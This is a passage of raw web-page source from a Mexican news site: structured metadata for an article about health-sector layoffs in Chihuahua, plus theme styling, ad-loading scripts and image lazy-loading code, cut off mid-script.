Papelerito","url":"https:\/\/elpapelerito.com.mx","logo":{"@type":"ImageObject","url":"https:\/\/elpapelerito.com.mx\/wp-content\/uploads\/2022\/05\/elpapelerito-logo-238x66-1.png"},"sameAs":["https:\/\/www.facebook.com\/elPapeleritoParral\/"]}}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Venganza enfermiza de Federaci\u00f3n contra chihuahuenses, califica Noel Ch\u00e1vez despido masivo en sector salud","published":"2024-04-02 12:08:32","updated":"2024-04-02 18:08:52"}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/elpapelerito.com.mx","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/elpapelerito.com.mx\/category\/estatal-chihuahua\/","name":"Estatal"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/elpapelerito.com.mx","name":"Home"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/elpapelerito.com.mx\/category\/estatal-chihuahua\/","name":"Estatal"}}]}</script> <style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #ff1800; --j-alt-color : #3b7ce6; --j-heading-color : #212121; --j-entry-color : #2d2d2d; --j-entry-link-color : #1e73be; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #ff1800; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #ff1800; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #ff1800; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #ff1800; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #3b7ce6; } .jeg_share_button.share-float.share-monocrhome a { background-color : #3b7ce6; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : #2d2d2d; } .entry-content .content-inner a { color : #1e73be; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #ffffff; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 161px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #1b2228; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 0px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #4353ff; border-bottom-color : #4353ff; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #1b2228; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #000000; background: -moz-linear-gradient(90deg, #0a0202 79%, #00f6ff 100%);background: -webkit-linear-gradient(90deg, #0a0202 79%, #00f6ff 100%);background: -o-linear-gradient(90deg, #0a0202 79%, #00f6ff 100%);background: -ms-linear-gradient(90deg, #0a0202 79%, #00f6ff 100%);background: linear-gradient(90deg, #0a0202 79%, #00f6ff 100%); border-top-color : #0a0a0a; } .jeg_header .socials_widget > a > i.fa:before { color : #1b2228; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #1b2228; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #1b2228; } .jeg_top_date { color : #ffffff; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #1b2228; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #1b2228; } .jeg_nav_search { width : 80%; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #1e96fc; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : #1e96fc; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #1b2228; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #4284ef; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background: -moz-linear-gradient(110deg, #0a0202 60%, #00f6ff 100%);background: -webkit-linear-gradient(110deg, #0a0202 60%, #00f6ff 100%);background: -o-linear-gradient(110deg, #0a0202 60%, #00f6ff 100%);background: -ms-linear-gradient(110deg, #0a0202 60%, #00f6ff 100%);background: linear-gradient(110deg, #0a0202 60%, #00f6ff 100%); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #0d1317; color : #a9afb3; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #000000; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #a9afb3; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #a9afb3; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #1e73be; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Heebo,Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #0a0a0a; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #0a0a0a; }</style><style type="text/css">.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					}</style><script>jnewsads=window.jnewsads||[],"object"==typeof jnewsads&&"object"==typeof jnews.library&&(jnews.library.objKeys(jnewsads).forEach((function(s){jnews.library.assets=jnews.library.assets||[],jnews.library.assets.indexOf(jnewsads[s])<0&&jnews.library.assets.push(jnewsads[s])})),jnews.library.winLoad((function(){setTimeout((function(){if("object"==typeof jnewsads&&jnewsads.length){var s=jnewsads.slice(0);jnews.library.objKeys(s).forEach((function(e){jnews.library.assets=jnews.library.assets||[];var a=jnews.library.assets.indexOf(s[e]);a>-1&&jnews.library.assets.splice(a,1),(a=jnewsads.indexOf(s[e]))>-1&&jnewsads.splice(a,1),jnews.library.create_js(s[e].url,"deferasync")}))}}),3e3)})));</script><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script>var jnewsoption = jnewsoption || {}; jnewsoption.au_scripts = [{"url":"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js","async":true},{"url":"https:\/\/elpapelerito.com.mx\/wp-content\/plugins\/autoptimize\/classes\/external\/js\/lazysizes.min.js","async":true}];</script><script>var _0x5ef2=['doc','removeEvents','assets','addEvents','2QnwLpJ','1POAEyY','library','push','74485JvACyy','174718HgLdee','39510sMSFDR','83719DWYYao','win','7XLEWuh','length','192626gsIanL','16vzPwGL','5GdvQlS','au_scripts','5GlcxuY','157426WkzrxI','18077FFTiBj','objKeys'];var _0x55d85c=_0x5591;(function(_0x1b9ddd,_0x5edf80){var _0xf1eac1=_0x5591;while(!![]){try{var _0x4da144=parseInt(_0xf1eac1(0xc5))*-parseInt(_0xf1eac1(0xba))+parseInt(_0xf1eac1(0xbd))*parseInt(_0xf1eac1(0xc3))+-parseInt(_0xf1eac1(0xbf))*-parseInt(_0xf1eac1(0xbc))+-parseInt(_0xf1eac1(0xbb))*parseInt(_0xf1eac1(0xb6))+parseInt(_0xf1eac1(0xb7))*parseInt(_0xf1eac1(0xc6))+-parseInt(_0xf1eac1(0xc2))*-parseInt(_0xf1eac1(0xc7))+-parseInt(_0xf1eac1(0xc1));if(_0x4da144===_0x5edf80)break;else _0x1b9ddd['push'](_0x1b9ddd['shift']());}catch(_0x46e6d9){_0x1b9ddd['push'](_0x1b9ddd['shift']());}}}(_0x5ef2,0x37808),jnews[_0x55d85c(0xb8)][_0x55d85c(0xb1)](jnewsoption[_0x55d85c(0xc4)])['forEach'](function(_0x312399){var _0x4cf9c0=_0x55d85c;jnews[_0x4cf9c0(0xb8)][_0x4cf9c0(0xb4)]=jnews[_0x4cf9c0(0xb8)][_0x4cf9c0(0xb4)]||[],jnews[_0x4cf9c0(0xb8)][_0x4cf9c0(0xb4)][_0x4cf9c0(0xb9)](jnewsoption[_0x4cf9c0(0xc4)][_0x312399]);}));function _0x5591(_0x110992,_0x59223d){_0x110992=_0x110992-0xb1;var _0x5ef276=_0x5ef2[_0x110992];return _0x5ef276;}var earlyEvents=function(){var _0x142f52=_0x55d85c;jnews[_0x142f52(0xb8)][_0x142f52(0xb4)]=jnews['library'][_0x142f52(0xb4)]||[],jnews[_0x142f52(0xb8)][_0x142f52(0xb4)][_0x142f52(0xc0)]?jnews[_0x142f52(0xb8)]['fireOnce']():(jnews[_0x142f52(0xb8)][_0x142f52(0xb3)](jnews[_0x142f52(0xb8)][_0x142f52(0xb2)],listEarlyEvents),jnews[_0x142f52(0xb8)][_0x142f52(0xb3)](jnews[_0x142f52(0xb8)][_0x142f52(0xbe)],listEarlyEventsWindow));},listEarlyEvents={'click':earlyEvents,'mousemove':earlyEvents,'mousewheel':earlyEvents,'scroll':earlyEvents,'touchmove':earlyEvents},listEarlyEventsWindow={'scroll':earlyEvents,'focus':earlyEvents};jnews['library'][_0x55d85c(0xb5)](jnews[_0x55d85c(0xb8)][_0x55d85c(0xb2)],listEarlyEvents),jnews[_0x55d85c(0xb8)]['addEvents'](jnews[_0x55d85c(0xb8)][_0x55d85c(0xbe)],listEarlyEventsWindow);</script><script type="text/javascript">!function(e,t){var n=function(e,t){"use strict";if(!t.getElementsByClassName)return;var n,a=t.documentElement,i=e.Date,o=e.HTMLPictureElement,r="addEventListener",s="getAttribute",l=e[r],d=e.setTimeout,c=e.requestAnimationFrame||d,u=e.requestIdleCallback,f=/^picture$/i,m=["load","error","lazyincluded","_lazyloaded"],v={},g=Array.prototype.forEach,h=function(e,t){return v[t]||(v[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),v[t].test(e[s]("class")||"")&&v[t]},z=function(e,t){h(e,t)||e.setAttribute("class",(e[s]("class")||"").trim()+" "+t)},y=function(e,t){var n;(n=h(e,t))&&e.setAttribute("class",(e[s]("class")||"").replace(n," "))},p=function(e,t,n){var a=n?r:"removeEventListener";n&&p(e,t),m.forEach((function(n){e[a](n,t)}))},C=function(e,n,a,i,o){var r=t.createEvent("CustomEvent");return r.initCustomEvent(n,!i,!o,a||{}),e.dispatchEvent(r),r},b=function(t,a){var i;!o&&(i=e.picturefill||n.pf)?i({reevaluate:!0,elements:[t]}):a&&a.src&&(t.src=a.src)},A=function(e,t){return(getComputedStyle(e,null)||{})[t]},E=function(e,t,a){for(a=a||e.offsetWidth;a<n.minSize&&t&&!e._lazysizesWidth;)a=t.offsetWidth,t=t.parentNode;return a},N=(P=[],T=[],$=function(){var e=P;for(P=T,k=!0,O=!1;e.length;)e.shift()();k=!1},D=function(e,n){k&&!n?e.apply(this,arguments):(P.push(e),O||(O=!0,(t.hidden?d:c)($)))},D._lsFlush=$,D),w=function(e,t){return t?function(){N(e)}:function(){var t=this,n=arguments;N((function(){e.apply(t,n)}))}},M=function(e){var t,n=0,a=125,o=66,r=o,s=function(){t=!1,n=i.now(),e()},l=u?function(){u(s,{timeout:r}),r!==o&&(r=o)}:w((function(){d(s)}),!0);return function(e){var o;(e=!0===e)&&(r=44),t||(t=!0,(o=a-(i.now()-n))<0&&(o=0),e||o<9&&u?l():d(l,o))}},_=function(e){var t,n,a=99,o=function(){t=null,e()},r=function(){var e=i.now()-n;e<a?d(r,a-e):(u||o)(o)};return function(){n=i.now(),t||(t=d(r,a))}},W=function(){var o,c,u,m,v,E,W,L,B,F,R,S,k,O,P,T,$=/^img$/i,D=/^iframe$/i,H="onscroll"in e&&!/glebot/.test(navigator.userAgent),I=0,q=0,j=0,G=-1,J=function(e){j--,e&&e.target&&p(e.target,J),(!e||j<0||!e.target)&&(j=0)},K=function(e,n){var i,o=e,r="hidden"==A(t.body,"visibility")||"hidden"!=A(e,"visibility");for(F-=n,k+=n,R-=n,S+=n;r&&(o=o.offsetParent)&&o!=t.body&&o!=a;)(r=(A(o,"opacity")||1)>0)&&"visible"!=A(o,"overflow")&&(i=o.getBoundingClientRect(),r=S>i.left&&R<i.right&&k>i.top-1&&F<i.bottom+1);return r},Q=function(){var e,i,r,l,d,f,m,g,h;if((v=n.loadMode)&&j<8&&(e=o.length)){i=0,G++,null==P&&("expand"in n||(n.expand=a.clientHeight>500&&a.clientWidth>500?500:370),O=n.expand,P=O*n.expFactor),q<P&&j<1&&G>2&&v>2&&!t.hidden?(q=P,G=0):q=v>1&&G>1&&j<6?O:I;for(;i<e;i++)if(o[i]&&!o[i]._lazyRace)if(H)if((g=o[i][s]("data-expand"))&&(f=1*g)||(f=q),h!==f&&(L=innerWidth+f*T,B=innerHeight+f,m=-1*f,h=f),r=o[i].getBoundingClientRect(),(k=r.bottom)>=m&&(F=r.top)<=B&&(S=r.right)>=m*T&&(R=r.left)<=L&&(k||S||R||F)&&(u&&j<3&&!g&&(v<3||G<4)||K(o[i],f))){if(ae(o[i]),d=!0,j>9)break}else!d&&u&&!l&&j<4&&G<4&&v>2&&(c[0]||n.preloadAfterLoad)&&(c[0]||!g&&(k||S||R||F||"auto"!=o[i][s](n.sizesAttr)))&&(l=c[0]||o[i]);else ae(o[i]);l&&!d&&ae(l)}Y()},U=M(Q),V=function(e){z(e,n.loadedClass),y(e,n.loadingClass),y(e,n.afterLoadedClass)},X=function(e){z(e.target,n.afterLoadedClass),Y()},Y=function(){if(W.length>0)for(var e,t,a=n.animateExpand,i=0,o=0;o<W.length;o++){var r=W[o],l=r[s]("data-animate");l&&(a=l),e=W[o].getBoundingClientRect(),t!==a&&(L=innerWidth+a*T,B=innerHeight+a,i=-1*a,t=a),(k=e.bottom)>=i&&(F=e.top)<=B&&(S=e.right)>=i*T&&(R=e.left)<=L&&(k||S||R||F)&&h(r,n.afterLoadedClass)&&V(r)}},Z=function(e,t){try{e.contentWindow.location.replace(t)}catch(n){e.src=t}},ee=function(e){var t,a,i=e[s](n.srcsetAttr);(t=n.customMedia[e[s]("data-media")||e[s]("media")])&&e.setAttribute("media",t),i&&e.setAttribute("srcset",i),t&&((a=e.parentNode).insertBefore(e.cloneNode(),e),a.removeChild(e))},te=w((function(e,t,a,i,o){var r,l,c,u,v,h;(v=C(e,"lazybeforeunveil",t)).defaultPrevented||(i&&(a?z(e,n.autosizesClass):e.setAttribute("sizes",i)),l=e[s](n.srcsetAttr),r=e[s](n.srcAttr),o&&(u=(c=e.parentNode)&&f.test(c.nodeName||"")),h=t.firesLoad||"src"in e&&(l||r||u),v={target:e},h&&(p(e,J,!0),clearTimeout(m),m=d(J,2500),z(e,n.loadingClass),p(e,X,!0)),u&&g.call(c.getElementsByTagName("source"),ee),l?e.setAttribute("srcset",l):r&&!u&&(D.test(e.nodeName)?Z(e,r):e.src=r),(l||u)&&b(e,{src:r})),e._lazyRace&&delete e._lazyRace,y(e,n.lazyClass),N((function(){h&&!ne(e)||(h?J(v):j--)}),!0)}));function ne(e){return!!e.complete&&(void 0===e.naturalWidth||0!==e.naturalWidth)}var ae=function(e){var t,a=$.test(e.nodeName),i=a&&(e[s](n.sizesAttr)||e[s]("sizes")),o="auto"==i;(!o&&u||!a||!e.src&&!e.srcset||e.complete||h(e,n.errorClass))&&(t=C(e,"lazyunveilread").detail,o&&x.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,j++,te(e,t,o,i,a))},ie=function(){if(!u)if(i.now()-E<999)d(ie,999);else{var e=_((function(){n.loadMode=3,U()}));u=!0,n.loadMode=3,U(),l("scroll",(function(){3==n.loadMode&&(n.loadMode=2),e()}),!0)}};return{_:function(){E=i.now(),o=t.getElementsByClassName(n.lazyClass),W=t.getElementsByClassName(n.afterLoadedClass),c=t.getElementsByClassName(n.lazyClass+" "+n.preloadClass),T=n.hFac,l("scroll",U,!0),l("resize",U,!0),e.MutationObserver?new MutationObserver(U).observe(a,{childList:!0,subtree:!0,attributes:!0}):(a[r]("DOMNodeInserted",U,!0),a[r]("DOMAttrModified",U,!0),setInterval(U,999)),l("hashchange",U,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach((function(e){t[r](e,U,!0)})),/d$|^c/.test(t.readyState)?ie():(l("load",ie),t[r]("DOMContentLoaded",U),d(ie,2e4)),o.length?(Q(),N._lsFlush()):U()},checkElems:U,unveil:ae}}(),x=(F=w((function(e,t,n,a){var i,o,r;if(e._lazysizesWidth=a,a+="px",e.setAttribute("sizes",a),f.test(t.nodeName||""))for(o=0,r=(i=t.getElementsByTagName("source")).length;o<r;o++)i[o].setAttribute("sizes",a);n.detail.dataAttr||b(e,n.detail)})),R=function(e,t,n){var a,i=e.parentNode;i&&(n=E(e,i,n),(a=C(e,"lazybeforesizes",{width:n,dataAttr:!!t})).defaultPrevented||(n=a.detail.width)&&n!==e._lazysizesWidth&&F(e,i,a,n))},S=_((function(){var 